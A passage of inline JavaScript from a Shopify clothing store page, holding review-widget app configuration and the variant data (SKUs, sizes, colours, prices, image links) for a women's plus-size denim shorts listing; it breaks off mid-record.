/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1681358654","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1681358656","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pu":"\/apps\/ba_fb_app","app_metrics":"\/apps\/ba_fb_app\/app_metrics","push_subscription":"\/apps\/ba_fb_app\/push"},"aat":["pu"],"pv":false,"sts":false,"bam":false,"base_money_format":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 5077623537723, price: 3499, handle: "women-plus-size-short-jeans", tags: ["women"],
        available: true, title: "Women Plus Size Short Jeans", variants: [{"id":34342678724667,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"C9067-Black-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913663547,"product_id":5077623537723,"position":5,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","variant_ids":[34342678724667]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678757435,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"C9067-Black-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913696315,"product_id":5077623537723,"position":6,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","variant_ids":[34342678757435]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678790203,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"C9067-Black-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913729083,"product_id":5077623537723,"position":7,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","variant_ids":[34342678790203]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678822971,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"C9067-Black-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913761851,"product_id":5077623537723,"position":8,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","variant_ids":[34342678822971]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678855739,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"C9067-Black-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913794619,"product_id":5077623537723,"position":9,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","variant_ids":[34342678855739]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678888507,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"C9067-Black-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913827387,"product_id":5077623537723,"position":10,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","variant_ids":[34342678888507]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678921275,"title":"Dark blue \/ S","option1":"Dark blue","option2":"S","option3":null,"sku":"C9067-Dark_blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913860155,"product_id":5077623537723,"position":11,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","variant_ids":[34342678921275]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ S","public_title":"Dark blue \/ S","options":["Dark blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678954043,"title":"Dark blue \/ M","option1":"Dark blue","option2":"M","option3":null,"sku":"C9067-Dark_blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913892923,"product_id":5077623537723,"position":12,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","variant_ids":[34342678954043]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ M","public_title":"Dark blue \/ M","options":["Dark blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678986811,"title":"Dark blue \/ L","option1":"Dark blue","option2":"L","option3":null,"sku":"C9067-Dark_blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913925691,"product_id":5077623537723,"position":13,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","variant_ids":[34342678986811]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ L","public_title":"Dark blue \/ L","options":["Dark blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679019579,"title":"Dark blue \/ XL","option1":"Dark blue","option2":"XL","option3":null,"sku":"C9067-Dark_blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913958459,"product_id":5077623537723,"position":14,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","variant_ids":[34342679019579]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XL","public_title":"Dark blue \/ XL","options":["Dark blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679052347,"title":"Dark blue \/ XXL","option1":"Dark blue","option2":"XXL","option3":null,"sku":"C9067-Dark_blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913991227,"product_id":5077623537723,"position":15,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","variant_ids":[34342679052347]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXL","public_title":"Dark blue \/ XXL","options":["Dark blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679085115,"title":"Dark blue \/ XXXL","option1":"Dark blue","option2":"XXXL","option3":null,"sku":"C9067-Dark_blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914023995,"product_id":5077623537723,"position":16,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","variant_ids":[34342679085115]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXXL","public_title":"Dark blue \/ XXXL","options":["Dark blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679117883,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"C9067-Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914056763,"product_id":5077623537723,"position":17,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","variant_ids":[34342679117883]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679150651,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"C9067-Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914089531,"product_id":5077623537723,"position":18,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","variant_ids":[34342679150651]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679183419,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"C9067-Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914122299,"product_id":5077623537723,"position":19,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","variant_ids":[34342679183419]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679216187,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"C9067-Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914155067,"product_id":5077623537723,"position":20,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","variant_ids":[34342679216187]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679248955,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"C9067-Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914187835,"product_id":5077623537723,"position":21,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","variant_ids":[34342679248955]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679281723,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"C9067-Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914220603,"product_id":5077623537723,"position":22,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","variant_ids":[34342679281723]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679314491,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"C9067-Gray-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914253371,"product_id":5077623537723,"position":23,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","variant_ids":[34342679314491]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679347259,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"C9067-Gray-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914286139,"product_id":5077623537723,"position":24,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","variant_ids":[34342679347259]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679380027,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"C9067-Gray-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914318907,"product_id":5077623537723,"position":25,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","variant_ids":[34342679380027]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679412795,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"C9067-Gray-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914351675,"product_id":5077623537723,"position":26,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","variant_ids":[34342679412795]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679445563,"title":"Gray \/ 